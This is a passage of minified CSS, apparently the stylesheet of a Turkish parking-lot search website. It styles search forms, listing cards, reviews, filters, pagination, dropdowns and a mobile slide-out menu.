.search-query:focus{outline:0}@media (max-width:575px){#custom-search-input .search-query{padding-left:15px}}#custom-search-input input[type=submit]{position:absolute;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;right:-1px;color:#fff;font-weight:600;font-size:14px;font-size:.875rem;top:0;border:0;padding:0 25px;height:50px;cursor:pointer;outline:0;border-radius:0 3px 3px 0;background-color:#004dda}#custom-search-input input[type=submit]:hover{background-color:#ffc107;color:#222}@media (max-width:575px){#custom-search-input input[type=submit]{text-indent:-999px;background:url(../img/search.svg) center center no-repeat #004dda}}.custom-search-input-2 input{border:0;height:50px;padding-left:15px;border-right:1px solid #d2d8dd;font-weight:500}.custom-search-input-2 input:focus{box-shadow:none;border-right:1px solid #d2d8dd}.custom-search-input-2 .nice-select .current{font-weight:500;color:#6f787f}.custom-search-input-2 .form-group{margin:0}.custom-search-input-2 i{border-radius:3px;font-size:18px;font-size:1.125rem;position:absolute;background-color:#fff;line-height:50px;top:1px;right:1px;padding-right:15px;display:block;width:20px;box-sizing:content-box;height:48px;z-index:9;color:#999}.custom-search-input-2 .otoparkbul,.custom-search-input-2 input[type=submit]{-moz-transition:all .3s ease-in-out;color:#fff;font-weight:600;font-size:14px;padding:0 25px;height:50px;width:100%;background-color:#004dda;margin-right:-1px;outline:0;cursor:pointer}.custom-search-input-2 input[type=submit]{-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:.875rem;border:0;border-radius:0 3px 3px 0}.custom-search-input-2 .otoparkbul{-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:.875rem;border:0;border-radius:0 3px 3px 0;display:inline-block;line-height:50px}@media screen and (max-width:991px) and (min-width:768px){.listeleme-drop .col-lg-5:first-child{padding-right:5px}.listeleme-drop .col-lg-5:nth-child(2){padding-left:5px}}@media (min-width:991px){.listeleme-drop [class*=" col-"],.listeleme-drop [class^=col-]{padding:0}}.custom-search-input-2 .otoparkbul:hover,.custom-search-input-2 input[type=submit]:hover{background-color:#ffc107;color:#222}.custom-search-input-2.inner{margin-top:0;box-shadow:none}.custom-search-input-2{background-color:#ffff;border-radius:3px}.custom-search-input-2.inner input{border:0;height:40px;padding-left:15px;border-right:1px solid #d2d8dd;font-weight:500}.custom-search-input-2.inner input:focus{box-shadow:none;border-right:1px solid #d2d8dd}.custom-search-input-2.inner .nice-select{height:40px;line-height:40px}.custom-search-input-2.inner .nice-select:after{right:15px}.custom-search-input-2.inner i{height:38px;line-height:38px;padding-right:10px}.custom-search-input-2.inner .submitButton{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff;font-weight:600;font-size:14px;font-size:.875rem;border:0;height:40px;cursor:pointer;outline:0;border-radius:0 3px 3px 0;text-indent:-999px;background:url(../img/search.svg) center center no-repeat #ffc107;width:100%}.custom-search-input-2.inner .submitButton:hover{background-color:#32a067}.custom-search-input-2.inner-2{margin:0 0 10px;box-shadow:none;background:0 0}.custom-search-input-2.inner-2 .form-group{margin-bottom:10px}.custom-search-input-2.inner-2 input{border:1px solid #ededed}.custom-search-input-2.inner-2 input[type=submit]{border-radius:3px;margin-top:10px}.custom-search-input-2.inner-2 i{padding-right:10px;line-height:48px;height:48px;top:1px}.custom-search-input-2.inner-2 .nice-select{border:1px solid #ededed}a.grid_item{border-radius:3px}ul.counter{margin:30px 0 0;padding:0;text-align:center}@media (max-width:767px){ul.counter{display:none}}ul.counter li{padding:0 10px;display:inline-block;font-size:18px;font-size:1.125rem;border-right:1px solid #fff;text-align:right}ul.counter li:last-child{border-right:none;text-align:left}.strip{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.1)}a.grid_item .info{position:absolute;left:0;width:100%;bottom:0}a.grid_item{display:block;margin-bottom:30px;border-radius:3px;overflow:hidden;height:200px}a.box_news figure,a.grid_item figure{border-radius:3px;overflow:hidden}@media (max-width:767px){#hero_video .wrapper p{padding:0;font-size:14px;font-size:.875rem}a.grid_item{height:150px}}@media (max-width:575px){a.grid_item{height:180px}}a.grid_item .info{z-index:9;display:block;padding:25px 25px 10px;color:#fff;background:0 0;background:-webkit-linear-gradient(top,transparent,#000);background:linear-gradient(to bottom,transparent,#000);box-sizing:border-box}@media (max-width:767px){a.grid_item .info{padding:15px 15px 0}}a.grid_item .info small{display:inline-block;margin-bottom:5px;font-weight:600;font-size:11px;font-size:.6875rem;background-color:#004dda;line-height:1;padding:3px 5px 2px}a.grid_item .info h3{color:#fff;font-size:21px;font-size:1.3125rem}a.grid_item .info p{color:#fff;margin-bottom:0;font-size:15px;font-size:.9375rem}a.grid_item figure{position:relative;border-radius:3px;width:100%;height:100%}@media (max-width:767px){a.grid_item figure{height:150px}a.grid_item figure img{width:100%}}@media (max-width:575px){a.grid_item figure{height:180px}}a.grid_item figure img{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}a.grid_item:hover figure img{-webkit-transform:translate(-50%,-50%) scale(1.1);-moz-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);-o-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}a.grid_item.small{height:170px}@media (max-width:1199px){a.grid_item.small{height:130px}}@media (max-width:767px){a.grid_item.small{height:150px}}@media (max-width:575px){a.grid_item.small{height:170px}}a.grid_item.small .info{padding:35px 15px 0}a.grid_item.small .info h3{font-size:16px;font-size:1rem}@media (max-width:767px){a.grid_item.small figure{height:150px!important}}@media (max-width:575px){a.grid_item.small figure{height:170px!important}}a.grid_item.small figure img{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:100%}a.box_feat{text-align:center;background:#fff;padding:40px 30px 30px;display:block;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;box-shadow:0 3px 0 0 #f0f2f4;color:#555;margin-bottom:30px;border-radius:3px;overflow:hidden}a.box_feat:hover{transform:translateY(-10px);box-shadow:0 3px 0 0 #ebedef}a.box_feat i{font-size:4.375rem;color:#32a067;margin-bottom:15px;display:inline-block}a.box_feat h3{font-size:18px;font-size:1.125rem}@media (max-width:767px){a.box_feat{padding:20px 20px 0}}#results,#results_map_view{background:#004dda;position:relative}#results h4,#results_map_view h4{color:#fff;font-size:16px;line-height:1}.strip figure a img{-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.animated .box_1,.strip figure a img{-o-backface-visibility:hidden}#results{padding:14px 0;color:#fff;z-index:999!important}@media (max-width:767px){#results{padding:12px 0}}#results.is_stuck{z-index:99;padding:10px 0}#results h4{margin:12px 0 0;padding:0;font-size:1rem}@media (max-width:767px){#results h4{margin:14px 0 0}}#filters{background-color:#fff;border-bottom:1px solid #ededed}#filters h6{margin-bottom:15px;font-size:16px;font-size:1rem}#filters ul li small{font-weight:600;float:right;position:relative;top:4px}.distance{margin-bottom:15px}.distance span{font-weight:600;color:#004dda}.strip{border-radius:3px}.score strong{background-color:#32a067;color:#fff;line-height:1;border-radius:5px 5px 5px 0;padding:10px;display:inline-block}.score span{display:inline-block;position:relative;top:7px;margin-right:8px;font-size:12px;font-size:.75rem;text-align:right;line-height:1.1;font-weight:500}.score span em{display:block;font-weight:400;font-size:11px;font-size:.6875rem}.strip{background-color:#fff;display:block;position:relative;margin-bottom:30px;border-radius:3px;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.strip figure{margin-bottom:0;overflow:hidden;position:relative;height:200px;border-radius:3px 3px 0 0}.strip figure small{position:absolute;background-color:#000;background-color:rgba(0,0,0,.6);left:20px;top:22px;text-transform:uppercase;color:#fff;font-weight:600;border-radius:3px;padding:7px 10px 4px;line-height:1}.strip figure .read_more{position:absolute;top:50%;left:0;margin-top:-12px;transform:translateY(10px);text-align:center;opacity:0;visibility:hidden;width:100%;-webkit-transition:all .6s;transition:all .6s;z-index:2}.strip figure a img,.strip.list_view figure a img{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.strip figure .read_more span{background-color:#fcfcfc;background-color:rgba(255,255,255,.8);border-radius:20px;display:inline-block;color:#222;font-size:12px;font-size:.75rem;padding:5px 10px}.strip figure:hover .read_more{opacity:1;visibility:visible;transform:translateY(0)}.strip figure a img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;transition:all .3s ease-in-out}.strip figure a:hover img,.strip.list_view figure a:hover img{transform:translate(-50%,-50%) scale(1.1)}.strip figure a:hover img{transform:translate(-50%,-50%) scale(1.1)}.strip .wrapper{padding:20px 25px 15px}.strip .wrapper h3{font-size:20px;font-size:1.25rem;margin:0}.strip .wrapper small{font-weight:600;margin-bottom:10px;display:inline-block;font-size:13px;font-size:.8125rem}.strip .wrapper p{margin-bottom:15px}.strip ul{padding:20px 15px 20px 20px;border-top:1px solid #ededed}.strip ul li{display:inline-block;margin-right:15px}.strip ul li .score{margin-top:-10px}.strip ul li:first-child{font-size:13px;font-size:.8125rem;margin-top:-4px}.strip ul li:first-child i{font-size:20px;font-size:1.25rem;position:relative;top:4px}.strip ul li:last-child{margin-right:0;float:right}a.address{display:inline-block;font-weight:500;color:#999;line-height:1}a.address:before{font-family:ElegantIcons;content:"\e01c";margin-right:5px;display:inline-block}.cat_star i,.rating i{margin-right:2px}a.address:hover{color:#004dda}.cat_star i{color:#ffc107}.rating{color:#ccc}.rating .voted{color:#ffc107}.hero_in a.btn_photos,.layout_view{border-radius:3px}#filters_col{background-color:#fff;padding:20px 20px 15px;margin-bottom:25px;border:1px solid #ededed}#filters_col label{color:#333;font-weight:400}a#filters_col_bt{cursor:pointer;display:block;color:#333;position:relative;font-size:16px;font-size:1rem;font-weight:600}.filter_type h6{border-top:1px solid #ededed;margin:15px 0;padding:15px 0 0;font-size:13px;font-size:.8125rem}.filter_type ul{padding:0;margin:0 0 15px}.filter_type ul li{margin-bottom:5px}.filter_type ul li small{float:right;position:relative;top:4px}.filter_type ul li:last-child{margin-bottom:0}a.btn_search_mobile{width:21px;height:21px;float:right;display:none;cursor:pointer;padding:11px;box-sizing:content-box}a.btn_search_mobile i{font-size:22px;color:#fff}a.btn_search_mobile.map_view{display:block}#search_mobile{z-index:9;overflow:auto;transform:translateX(105%);top:0;right:0;bottom:0;width:50%;height:100%;position:fixed;background:url(../img/bg_aside.svg) center right no-repeat #fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding:60px 30px 30px;z-index:1E+16!important;-webkit-box-shadow:1px 0 5px 0 rgba(50,50,50,.55);-moz-box-shadow:1px 0 5px 0 rgba(50,50,50,.55);box-shadow:1px 0 5px 0 rgba(50,50,50,.55);-webkit-transition:all .5s cubic-bezier(.77,0,.175,1);-moz-transition:all .5s cubic-bezier(.77,0,.175,1);-ms-transition:all .5s cubic-bezier(.77,0,.175,1);-o-transition:all .5s cubic-bezier(.77,0,.175,1);transition:all .5s cubic-bezier(.77,0,.175,1)}#search_mobile.show{transform:translateX(0)}@media (max-width:767px){#search_mobile{width:100%;padding:45px 30px 30px}}#search_mobile input.form-control{border:1px solid #d2d8dd;box-shadow:none}#search_mobile .custom-search-input-2{box-shadow:none}#search_mobile .custom-search-input-2 .otoparkbul,#search_mobile .custom-search-input-2 input[type=submit]{margin:20px 0 0}#search_mobile .form-group{margin-bottom:5px}#search_mobile .nice-select{border:1px solid #d2d8dd}#search_mobile a.side_panel{font-size:32px;font-size:2rem;display:block;position:absolute;right:10px;top:0;color:#999}#search_mobile a.side_panel:hover{color:#004dda}.secondary_nav{background:#004dda;padding:15px 0 10px}.secondary_nav.is_stuck{z-index:99;width:100%!important;left:0}.secondary_nav ul{margin-bottom:0}.secondary_nav ul li{display:inline-block;margin-right:20px;font-weight:500;font-size:16px;font-size:1rem;margin-bottom:5px}.secondary_nav ul li a{color:#fff;font-size:14px;padding:0 5px}.secondary_nav ul li a:hover{color:#fff;opacity:1}.secondary_nav ul li a.active{color:#004dda;background-color:#fff;border-radius:3px}@media (max-width:575px){.secondary_nav ul li:last-child{display:inline-block}}#review_summary,.reviews-container .progress-bar{background-color:#32a067}.detail_title_1{margin-bottom:25px}.detail_title_1 h1{font-size:32px;font-size:2rem;margin:0}.detail_title_1 ul{float:right;margin:10px 0 0}.detail_title_1 ul li{display:inline-block;margin-right:20px;font-weight:500}section#description,section#reviews{border-bottom:3px solid #d2d8dd;margin-bottom:30px}section#description h2,section#reviews h2{font-size:24px;font-size:1.5rem}section#description h3,section#reviews h3{font-size:21px;font-size:1.3125rem}section#description h4,section#reviews h4{font-size:18px;font-size:1.125rem}section#description hr,section#reviews hr{border-color:#d2d8dd}section#reviews{border-bottom:none}#review_summary{text-align:center;color:#fff;padding:20px 10px;border-radius:3px 3px 3px 0}.reviews-container .rev-content,.reviews-container .rev-thumb{border-radius:3px}#review_summary strong{font-size:42px;font-size:2.625rem;display:block;line-height:1}#review_summary em{font-style:normal;font-weight:500;display:block}.reviews-container .progress{margin-bottom:12px}.reviews-container .review-box{position:relative;margin-bottom:25px;padding-left:100px;min-height:100px}.reviews-container .rev-thumb{position:absolute;left:0;top:0;width:80px;height:80px;border-radius:3px;overflow:hidden}.reviews-container .rev-thumb img{width:80px;height:auto}@media (max-width:767px){.reviews-container .review-box{padding-left:0}.reviews-container .rev-thumb{position:static;margin-bottom:10px}}.reviews-container .rev-content{position:relative;padding:25px 25px 1px;border-radius:3px;background-color:#fff}.booking .panel-dropdown{border-radius:3px}.reviews-container .rev-info{font-size:12px;font-size:.75rem;font-style:italic;color:#777;margin-bottom:10px}.container_check .checkmark,.container_radio .checkmark:after{-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.container_check,.container_radio{padding-left:30px;margin-bottom:10px;cursor:pointer}.container_check{display:block;position:relative;font-size:14px;font-size:.875rem;line-height:1.4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_check input{position:absolute;opacity:0;cursor:pointer}.container_check input:checked~.checkmark{background-color:#004dda;border:1px solid transparent}.container_check .checkmark{position:absolute;top:0;left:0;height:20px;width:20px;border:1px solid #d2d8dd;border-radius:3px;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.container_check .checkmark:after{content:"";position:absolute;display:none;left:7px;top:3px;width:5px;height:10px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.container_check input:checked~.checkmark:after{display:block}.box_contacts{background-color:#fff;padding:25px;border-radius:3px;margin-bottom:15px;text-align:center;font-size:15px;font-size:.9375rem}.box_contacts h2{font-weight:500;margin:10px 0;font-size:21px;font-size:1.3125rem}.box_contacts i{font-size:46px;font-size:2.875rem;color:#004dda}.box_contacts a{color:#555}.box_contacts a:hover{color:#004dda;text-decoration:underline}.error_message{font-weight:500;color:#e3464c}#error_page{background:url(../img/pattern_1.svg) center bottom repeat-x #0054a6;color:#fff;height:600px}@media (max-width:767px){#error_page{background-size:auto 300px}}#error_page .wrapper{background:rgba(0,0,0,.6);background:-webkit-linear-gradient(top,rgba(0,0,0,.6),transparent);background:linear-gradient(to bottom,rgba(0,0,0,.6),transparent);width:100%;height:100%;display:flex;flex-direction:column;justify-content:center}#error_page h2{margin-top:30px;font-size:140px;font-size:8.75rem;color:#fff;text-transform:uppercase;font-weight:700;line-height:1}#error_page h2 i{color:#ffc107}@media (max-width:767px){#error_page h2{font-size:72px;font-size:4.5rem}}#error_page p{font-size:21px;font-size:1.3125rem}@media (max-width:767px){#error_page p{font-size:18px;font-size:1.125rem}#error_page{padding:0;height:500px}}.search_bar_error{position:relative;margin-bottom:60px}.search_bar_error input[type=text]{border:0;height:50px;border-radius:3px;padding-left:15px;box-shadow:0 0 50px 0 rgba(0,0,0,.15)}.search_bar_error input[type=submit]{position:absolute;right:-1px;color:#222;font-weight:600;top:0;border:0;padding:0 25px;height:50px;cursor:pointer;border-radius:0 3px 3px 0;background-color:#ffc107;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.search_bar_error input[type=submit]:hover{background-color:#32a067;color:#fff}.closed .horizontal,.opened{opacity:1}.btn_2,.btn_3,.nice-select,a.btn_2,a.btn_3{font-family:inherit;cursor:pointer;outline:0}.btn_2,.btn_3,a.btn_2,a.btn_3{border:none;color:#fff;background:#004dda;padding:7px 8px;font-size:11px;font-size:.6875rem;line-height:9px;font-weight:500;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;border-radius:3px;text-align:center}.form-control,.pagination .next,.pagination .prev{font-size:14px}.closed .horizontal,.closed .vertical{transition:all .5s ease-in-out;transform:rotate(-90deg)}.btn_2:hover,.btn_3:hover,a.btn_2:hover,a.btn_3:hover{background:#ffc107;color:#444}.btn_3,a.btn_3{color:#999;background:#eee;min-width:60px;text-align:center;margin-top:3px}.call_section,.call_section h2{color:#fff}.circle-plus{height:14px;width:14px;display:block;position:relative;float:right;margin-top:5px}.circle-plus .horizontal,.circle-plus .vertical{position:absolute;background-color:#999;left:50%;top:50%}.circle-plus .horizontal{width:14px;height:2px;margin-left:-8px;margin-top:0}.circle-plus .vertical{width:2px;height:14px;margin-left:-2px;margin-top:-6px}.form-control{height:calc(2.55rem + 2px);font-size:.875rem;border-radius:3px;border:1px solid #d2d8dd}.form-group{position:relative}.call_section{background-color:#004dda;position:relative}.call_section .wrapper{background-color:#000;background-color:rgba(0,0,0,.7);position:relative;z-index:22}.call_section .box_how{text-align:center;position:relative}.call_section .box_how h3{color:#fff;font-size:18px;font-size:1.125rem}.call_section .box_how i{font-size:60px;font-size:3.75rem;margin-bottom:15px;color:#ffc107;display:inline-block}.call_section.pattern{background:#004dda}.call_section.pattern .wrapper{background-color:#000;background-color:rgba(0,0,0,.6)}.clear:after,.clear:before,.pagination:after,.pagination:before{content:"";display:table}.clear:after,.pagination:after{clear:both}.pagination__wrapper{height:50px;padding-top:10px;margin-bottom:0;position:relative;text-align:center;width:100%}.pagination__wrapper:before{top:-1px}.pagination__wrapper:after{bottom:-1px}@keyframes hoverAnimation{from{opacity:1}to{opacity:0}}.custom-select-form select,.no-csspointerevents .nice-select .list{display:none}.pagination a{outline:0;position:relative;transition:all 170ms linear}.pagination a:before{background:rgba(0,0,0,.2);border-radius:50%;content:"";cursor:pointer;height:0;left:50%;opacity:0;position:absolute;transform:translate(-50%,-50%);transition:all 170ms linear;top:50%;width:0}.pagination a:hover:not(.active){color:#000}.pagination a:hover:not(.active):before{animation:hoverAnimation 510ms linear forwards;height:40px;width:40px}.pagination a.active{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}#toTop{cursor:pointer}.no-csspointerevents .nice-select.open .list{display:block}.nice-select,.nice-select .list{background-color:#fff;box-sizing:border-box}.nice-select{-webkit-tap-highlight-color:transparent;border-radius:3px;border:none;clear:both;display:block;float:left;font-size:14px;font-weight:400;height:50px;line-height:48px;padding-left:15px;padding-right:27px;position:relative;text-align:left!important;transition:all .2s ease-in-out;user-select:none;white-space:nowrap;width:auto;color:#555;padding-top:2px}.nice-select:hover{border-color:#8c8c8c}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:8px;margin-top:-5px;pointer-events:none;position:absolute;right:20px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:8px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#9e9e9e;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:-1px!important;right:-1px!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{border-radius:3px;box-shadow:0 0 0 1px rgba(68,68,68,.11);margin-top:4px;opacity:0;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-25px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999;height:23vh;overflow:auto}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .list::-webkit-scrollbar{width:14px;height:18px}.nice-select .list::-webkit-scrollbar-thumb{height:6px;border:4px solid transparent;background-clip:padding-box;border-radius:7px;background-color:rgba(0,0,0,.15);box-shadow:inset -1px -1px 0 rgba(0,0,0,.05),inset 1px 1px 0 rgba(0,0,0,.05)}.nice-select .list::-webkit-scrollbar-button{width:0;height:0;display:none}.nice-select .list::-webkit-scrollbar-corner{background-color:transparent}.nice-select .option{cursor:pointer;font-weight:400;line-height:38px;min-height:38px;outline:0;padding-left:15px;padding-right:26px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:500}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.custom-select-form .nice-select{border-radius:3px;border:1px solid #d2d8dd;height:45px;line-height:42px}#toTop{position:fixed;right:25px;bottom:25px;z-index:9999;width:46px;height:46px;background-color:rgba(0,0,0,.6);opacity:1;border-radius:50%;text-align:center;font-size:21px;color:#fff}@media (max-width:767px){#toTop{display:none!important}}#toTop:after{content:"\e90c";position:relative;display:block;top:50%;transform:translateY(-55%);font-family:icomoon!important}#toTop:hover{background-color:#004dda}.add_bottom_10{margin-bottom:10px}.add_bottom_15{margin-bottom:15px}.add_bottom_30{margin-bottom:30px}.add_bottom_45{margin-bottom:45px}.add_bottom_60{margin-bottom:60px}.add_bottom_75{margin-bottom:75px}.add_top_10{margin-top:10px}.add_top_15{margin-top:15px}.add_top_20{margin-top:20px}.add_top_30{margin-top:30px}.add_top_60{margin-top:60px}.more_padding_left{padding-left:40px}.nomargin_top{margin-top:0}.nomargin,.nopadding{margin:0!important}.nopadding{padding:0!important}.margin_30{padding-top:30px;padding-bottom:30px}.margin_30_5{padding-top:30px;padding-bottom:5px}.margin_60{padding-top:60px;padding-bottom:60px}@media (max-width:767px){.margin_60{padding-top:30px;padding-bottom:30px}.hidden_mobile{display:none!important}}.margin_60_35{padding-top:60px;padding-bottom:35px}@media (max-width:575px){.margin_60_35{padding-top:30px;padding-bottom:5px}}.margin_80{padding-top:80px;padding-bottom:80px}@media (max-width:575px){.margin_80{padding-top:30px;padding-bottom:30px}}.margin_80_55{padding-top:80px;padding-bottom:55px}@media (max-width:575px){.margin_80_55{padding-top:45px;padding-bottom:15px}}.margin_80_0{padding-top:80px}@media (max-width:575px){.margin_80_0{padding-top:30px}}.margin_30_95{padding-top:30px;padding-bottom:95px}@media (max-width:575px){.margin_30_95{padding-top:5px;padding-bottom:5px}}.divider,.mail-uyari{text-align:center}.divider{height:1px;margin:30px 0 20px;background-color:#e1e8ed}.divider span{position:relative;top:-20px;background-color:#fff;display:inline-block;padding:10px;font-style:italic}.default{background:#004dda}.price.ucret-hesapla{margin:10px 0;line-height:30px}section#description p{margin-bottom:10px}.detail_title_1 .address{display:inline-block;margin:10px 0 0}.fiyat-hesapla{color:#999;margin:3px 0 0;display:inline-block}.no-gutters .wide{height:50px;border:none;outline:0;position:relative;padding:0 10px}.no-gutters .kategori .wide{width:100%;float:left;padding:0 15px}#results.fixed{position:fixed;top:0;width:100%;padding:10px 0}#page.transition{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}#page.slideout{transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0);transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1;-webkit-transition:-webkit-transform .4s ease}#page.slideout:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.3);z-index:999999}.header_in{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transition:-webkit-transform .4s ease}.header-right{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0);z-index:99}#mm-blocker{-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s;position:absolute!important;right:0;bottom:0;z-index:999999999!important}#mm-blocker.active{opacity:.3;background:#000;display:block}.hakkimizda-kutu{display:flex}#page{position:relative}.mm-menu.mm-offcanvas{max-width:initial!important;min-width:initial!important}.form-group.kapla .wide{width:100%;padding:5px 10px;border-radius:5px;border:1px solid #d0d0d0}#toTop{display:none}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:4px;background-color:#fff;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner::before{transition:top .1s .25s ease-in,opacity .1s ease-in}.hamburger--spin .hamburger-inner::after{transition:bottom .1s .25s ease-in,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s .12s ease-out}.hamburger--spin.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s .12s cubic-bezier(.215,.61,.355,1)}.mm-panels{overflow:hidden}.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;bottom:0;z-index:0;box-sizing:border-box}.mm-hidden{display:none!important}.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-wrapper{overflow-x:hidden;position:relative}.mm-btn,.mm-menu,.mm-navbar,.mm-next:after,.mm-panels,.mm-panels>.mm-panel,.mm-prev:before{position:absolute;top:0}.mm-menu{padding:0}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panel{transform:translate(100%,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.mm-panel.mm-opened{transform:translate(0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{transform:translate(-30%,0);transform:translate3d(-30%,0,0)}.mm-panel.mm-noanimation{-webkit-transition:none!important;transition:none!important}.mm-menu.mm-fx-menu-zoom,.mm-slideout{-webkit-transition:-webkit-transform .4s ease}.mm-panel.mm-noanimation.mm-subopened{-ms-transform:translate(0,0);transform:translate(0,0);transform:translate3d(0,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{box-sizing:border-box;height:40px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical 